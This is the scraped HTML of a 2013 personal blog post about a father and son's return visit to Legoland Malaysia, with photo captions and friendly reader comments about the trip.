<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihPDyrDYEpAaYK_dE7zyTY8rA3s7fJX_QCWHmKV7HrCYOdhekKNxeB-R2yyS11DRUCtQedHrFhch3io0GOSAkkXF_-yBVTInJesOKaEhXjVoUIaJAHvZfI5fmTLOkZrjy8ixLnClXGA9oj/s1600/C360_2013-03-23-17-59-005.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihPDyrDYEpAaYK_dE7zyTY8rA3s7fJX_QCWHmKV7HrCYOdhekKNxeB-R2yyS11DRUCtQedHrFhch3io0GOSAkkXF_-yBVTInJesOKaEhXjVoUIaJAHvZfI5fmTLOkZrjy8ixLnClXGA9oj/s1600/C360_2013-03-23-17-59-005.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Calling mom .....</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKT4G6o7BjBTJcv53lHvRRBI_i-p0gu7ZFXUY9POtHmOfd7-KgFxA9NIM43IuZUhgZcghiq4IyidszF62HcnC5olaElxHD8ZZtF7omEFdhIb_G1gi-7xf8NYyhQ-7SnjCYroOhAnjXV81G/s1600/C360_2013-03-23-18-14-037.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKT4G6o7BjBTJcv53lHvRRBI_i-p0gu7ZFXUY9POtHmOfd7-KgFxA9NIM43IuZUhgZcghiq4IyidszF62HcnC5olaElxHD8ZZtF7omEFdhIb_G1gi-7xf8NYyhQ-7SnjCYroOhAnjXV81G/s1600/C360_2013-03-23-18-14-037.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Your truly with kid... lookalike hor?</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqxCw_1YVhh7hgqI11vMFYC7xDJZvdcvzgNzyLKwYuapCHo8Z2VpgrJwieNuzhHzG26iTiAYJ_m0Gq4Cb3g8VsfNt0GiCaWteFqxO5A8aYmznx1ERhjFGp6FtGHP6en0VCHdG3NK5aurX/s1600/C360_2013-03-23-19-58-004.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixqxCw_1YVhh7hgqI11vMFYC7xDJZvdcvzgNzyLKwYuapCHo8Z2VpgrJwieNuzhHzG26iTiAYJ_m0Gq4Cb3g8VsfNt0GiCaWteFqxO5A8aYmznx1ERhjFGp6FtGHP6en0VCHdG3NK5aurX/s1600/C360_2013-03-23-19-58-004.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">His other favourite game, Lego City driving school</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrRTYN5xzul9MFVs9xfDKCYk_24-nsv4Jx4iV8o4iXGhZidZQPbEB1_GxZudrz5EWwJClxDf_yZVFvZldMcDYF9lDWm6eAR_fn3V3EcOPP_G27LsWs4hll4FaVVfZuHU3iH-Z5Xici9QlQ/s1600/C360_2013-03-23-18-56-046.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrRTYN5xzul9MFVs9xfDKCYk_24-nsv4Jx4iV8o4iXGhZidZQPbEB1_GxZudrz5EWwJClxDf_yZVFvZldMcDYF9lDWm6eAR_fn3V3EcOPP_G27LsWs4hll4FaVVfZuHU3iH-Z5Xici9QlQ/s1600/C360_2013-03-23-18-56-046.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Aquazone wave racers...This one is good. I like it!</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhswReBb3XWBoiBFKlKMFg4wHHGcGd6XPKPZDAqeF9PGzILvEjFS1pWgfFY7TX1HMVoUv8L3N6_C5oufDuy4qRobePWqIy9AGPrmceA7bsRztlwvZ-m0K3_uHd4jAVJi_px0AYo7VUJmAbg/s1600/C360_2013-03-23-20-27-056.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhswReBb3XWBoiBFKlKMFg4wHHGcGd6XPKPZDAqeF9PGzILvEjFS1pWgfFY7TX1HMVoUv8L3N6_C5oufDuy4qRobePWqIy9AGPrmceA7bsRztlwvZ-m0K3_uHd4jAVJi_px0AYo7VUJmAbg/s1600/C360_2013-03-23-20-27-056.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">It was coming to 8pm and nearby Medini Mall was celebrating Earth Hour. How nice!!</td></tr>
</tbody></table>
<div>
Well, since it's so near to my home, maybe we go again next weekend :)</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://blisspeace.blogspot.com/2013/03/back-to-legoland.html&title=Back to Legoland....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://blisspeace.blogspot.com/2013/03/back-to-legoland.html&title=Back to Legoland....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://blisspeace.blogspot.com/2013/03/back-to-legoland.html&title=Back to Legoland....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://blisspeace.blogspot.com/2013/03/back-to-legoland.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix7arXwRrGxXtSwVkf7Qxexjb8G17V8dUHi2Gu-VAQXf3nUkWEJKkxHiOXC2zukhJHXgB6H4GW3AL5T81-Zt8VZkMVc0quA9hC4I81zat6DRMLImfqhQcy_5VdEiyoLaGPq0G1pewN4Q2Z/s1600/20130323_184155-001.jpg&description=My kid already pestered me to bring him to Legoland again for weeks. He had been there for 5 times while I was there for 3 times. So, plus o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://blisspeace.blogspot.com/2013/03/back-to-legoland.html&title=Back to Legoland....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' text='Back to Legoland....'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Back to Legoland.... >> http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
legoland
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blisspeace.blogspot.com/2013/03/fear-of-dentist.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blisspeace.blogspot.com/2013/03/bonding-with-board-games.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' itemprop='url'/>
<a class='timestamp-link' href='http://blisspeace.blogspot.com/2013/03/back-to-legoland.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-03-24T19:56:00+08:00'>7:56&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/6164285216489905866' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=6164285216489905866&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=6164285216489905866&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=6164285216489905866&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=6164285216489905866&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=6164285216489905866&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=6164285216489905866&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://blisspeace.blogspot.com/search/label/JB' rel='tag'>JB</a>,
<a href='http://blisspeace.blogspot.com/search/label/legoland' rel='tag'>legoland</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>14 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8853212089354372313"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wodrpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364126799240#c8853212089354372313">March 24, 2013 at 8:06&#8239;PM</a></span></div><p class="comment-content">So nice to be kids...or have kids...can enjoy all these places.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8853212089354372313">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8853212089354372313">Delete</a></span></span></div><div class="comment-replies"><div id="c8853212089354372313-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8853212089354372313-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7655846252050193074"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364258896952#c7655846252050193074">March 26, 2013 at 8:48&#8239;AM</a></span></div><p class="comment-content">STP - old and young can go.No problem.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7655846252050193074">Delete</a></span></span></div><div class="comment-replies"><div id="c7655846252050193074-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7655846252050193074-ra" class="thread-chrome thread-expanded"><div></div><div id="c7655846252050193074-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7655846252050193074">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7655846252050193074-ce"></div></li></div><div id="c8853212089354372313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8853212089354372313">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8853212089354372313-ce"></div></li><li class="comment" id="c8352308725363241147"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfjSHu2GuCOBEz7PjS9QsSWMc7HYhiaVnaMI_iw56iQ5roBVHYOhZNChXl4_piO6JAftXCPDLLzKXXd9odKUKbtY5KCTea6c4g8Bf3Ipzfb8HCRiCuUVTtA9KGeIDSQ/s45-c/Darling+GAP.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06959187540409322635" rel="nofollow">Merryn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364136466662#c8352308725363241147">March 24, 2013 at 10:47&#8239;PM</a></span></div><p class="comment-content">Not nice, not nice.. It will only be nice if Legoland is in KL :P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8352308725363241147">Reply</a><span class="item-control blog-admin blog-admin pid-1740718460"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8352308725363241147">Delete</a></span></span></div><div class="comment-replies"><div id="c8352308725363241147-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8352308725363241147-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2351363328161647453"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364258948163#c2351363328161647453">March 26, 2013 at 8:49&#8239;AM</a></span></div><p class="comment-content">Merryn - ok, I appeal to them to built one in KL.:P</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2351363328161647453">Delete</a></span></span></div><div class="comment-replies"><div id="c2351363328161647453-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2351363328161647453-ra" class="thread-chrome thread-expanded"><div></div><div id="c2351363328161647453-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2351363328161647453">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2351363328161647453-ce"></div></li></div><div id="c8352308725363241147-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8352308725363241147">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8352308725363241147-ce"></div></li><li class="comment" id="c4936945515625487088"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8UV7PEQcy97dO8lTCnzpuEPeBHHDef5JSz6TFYYJE7tX9zoW1P2pqwa7AQZiKoa5HKowAH9GEALgiwZruIdaLDPPt6iRdypauM5s2a1fLLDWjvNRjZ21xXtvpZYdoNd8/s45-c/IMGP4622.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01777236252592906972" rel="nofollow">Somewhere in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364170800532#c4936945515625487088">March 25, 2013 at 8:20&#8239;AM</a></span></div><p class="comment-content">Wish time can go back when i&#39;m still a kid... lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4936945515625487088">Reply</a><span class="item-control blog-admin blog-admin pid-412202197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4936945515625487088">Delete</a></span></span></div><div class="comment-replies"><div id="c4936945515625487088-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4936945515625487088-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8370497193180251068"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364259000766#c8370497193180251068">March 26, 2013 at 8:50&#8239;AM</a></span></div><p class="comment-content">Sharon - no need to be kid,  adults can play too.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8370497193180251068">Delete</a></span></span></div><div class="comment-replies"><div id="c8370497193180251068-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8370497193180251068-ra" class="thread-chrome thread-expanded"><div></div><div id="c8370497193180251068-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8370497193180251068">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8370497193180251068-ce"></div></li></div><div id="c4936945515625487088-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4936945515625487088">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4936945515625487088-ce"></div></li><li class="comment" id="c5591338532678695860"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09731303160716837082" rel="nofollow">missyblurkit</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364207605950#c5591338532678695860">March 25, 2013 at 6:33&#8239;PM</a></span></div><p class="comment-content">Yet to go down to Legoland...too far:P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5591338532678695860">Reply</a><span class="item-control blog-admin blog-admin pid-2025590023"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5591338532678695860">Delete</a></span></span></div><div class="comment-replies"><div id="c5591338532678695860-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5591338532678695860-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7902879233635159269"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364259060508#c7902879233635159269">March 26, 2013 at 8:51&#8239;AM</a></span></div><p class="comment-content">missyblurkit - go when you visit Johor. Don&#39;t forget JPO too!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7902879233635159269">Delete</a></span></span></div><div class="comment-replies"><div id="c7902879233635159269-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7902879233635159269-ra" class="thread-chrome thread-expanded"><div></div><div id="c7902879233635159269-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7902879233635159269">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7902879233635159269-ce"></div></li></div><div id="c5591338532678695860-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5591338532678695860">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5591338532678695860-ce"></div></li><li class="comment" id="c8787723069160953087"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj0w06mFo_wGyXBdcykQXdicRIhWfPTWfXy50TXtvRGOlV9RvOQmIsUmzLEqfO4Ox0_U5CojuNmhPjMxeD5L2PdDgvNkDzMyN2yuEusoes9Tdv-bfSwtk3utrjfpV3hw/s45-c-r/eat.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05650045372566415386" rel="nofollow">Huai Bin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2013/03/back-to-legoland.html?showComment=1364232778901#c8787723069160953087">March 26, 2013 at 1:32&#8239;AM</a></span></div><p class="comment-content">Looks like a lot of fun! I&#39;m keen to go there too! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8787723069160953087">Reply</a><span class="item-control blog-admin blog-admin pid-923974418"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8787723069160953087">Delete</a></span></span></div><div class="comment-replies"><div id="c8787723069160953087-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8787723069160953087-ra" 